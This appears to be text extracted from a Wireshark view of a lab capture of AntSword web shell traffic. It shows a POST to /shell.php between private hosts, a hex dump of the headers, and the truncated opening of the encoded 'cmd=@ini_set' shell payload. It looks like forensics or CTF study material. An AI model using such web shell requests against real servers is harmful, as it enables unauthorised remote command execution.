 蚁剑流量.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
3 3.433161 192.168.117.1 192.168.117.230 TCP 66 9825 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
4 3.445745 192.168.117.230 192.168.117.1 TCP 66 80 → 9825 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
5 3.445825 192.168.117.1 192.168.117.230 TCP 54 9825 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
6 3.446511 192.168.117.1 192.168.117.230 TCP 1514 9825 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP segment of a reassembled PDU]
7 3.446511 192.168.117.1 192.168.117.230 HTTP 698 POST /shell.php HTTP/1.1  (application/x-www-form-urlencoded)
8 3.447361 192.168.117.230 192.168.117.1 TCP 60 80 → 9825 [ACK] Seq=1 Ack=2105 Win=63488 Len=0
9 3.501200 192.168.117.230 192.168.117.1 HTTP 409 HTTP/1.1 200 OK  (text/html)
10 3.501407 192.168.117.230 192.168.117.1 TCP 60 80 → 9825 [FIN, ACK] Seq=356 Ack=2105 Win=64128 Len=0
11 3.501442 192.168.117.1 192.168.117.230 TCP 54 9825 → 80 [ACK] Seq=2105 Ack=357 Win=130816 Len=0
12 3.505068 192.168.117.1 192.168.117.230 TCP 54 9825 → 80 [FIN, ACK] Seq=2105 Ack=357 Win=130816 Len=0
13 3.505420 192.168.117.230 192.168.117.1 TCP 60 80 → 9825 [ACK] Seq=357 Ack=2106 Win=64128 Len=0
Frame 7: 698 bytes on wire (5584 bits), 698 bytes captured (5584 bits) on interface \Device\NPF_{17D9
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_7d:cb:64 (00:0c:29:7d:cb:64)
Internet Protocol Version 4, Src: 192.168.117.1, Dst: 192.168.117.230
Transmission Control Protocol, Src Port: 9825, Dst Port: 80, Seq: 1461, Ack: 1, Len: 644
[2 Reassembled TCP Segments (2104 bytes): #6(1460), #7(644)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 50 4f 53 54 20 2f 73 68 65 6c 6c 2e 70 68 70 20 POST /sh ell.php
0010 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ··Host:
0020 31 39 32 2e 31 36 38 2e 31 31 37 2e 32 33 30 0d 192.168. 117.230·
0030 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
0040 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate·
0050 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a ·User-Ag ent: Moz
0060 69 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 illa/5.0 (Macint
0070 6f 73 68 3b 20 55 3b 20 49 6e 74 65 6c 20 4d 61 osh; U; Intel
0080 63 20 4f 53 20 58 20 31 30 5f 36 5f 38 3b 20 64 c OS X 1 0_6
0090 65 2d 61 74 29 20 41 70 70 6c 65 57 65 62 4b 69 e-at) Ap ple
00a0 74 2f 35 33 33 2e 32 31 2e 31 20 28 4b 48 54 4d t/533.21 .1
00b0 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 56 L, like Geck
00c0 65 72 73 69 6f 6e 2f 35 2e 30 2e 35 20 53 61 66 ersion/5 .0.5 Saf
00d0 61 72 69 2f 35 33 33 2e 32 31 2e 31 0d 0a 43 6f ari/533. 21.1··Co
00e0 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Ty pe: appl
00f0 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f ication/ x-www-fo
0100 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 rm-urlen coded··C
0110 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 ontent-L ength: 1
0120 37 39 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 790··Con nection:
0130 20 63 6c 6f 73 65 0d 0a 0d 0a 63 6d 64 3d 25 34 close·· ··cmd=%4
0140 30 69 6e 69 5f 73 65 74 28 25 32 32 64 69 73 70 0ini_set (%22disp
Frame (698 bytes) Reassembled TCP (2104 bytes)
蚁剑流量.pcapng 分组: 273 · 已显示: 11 (4.0%) 配置: Default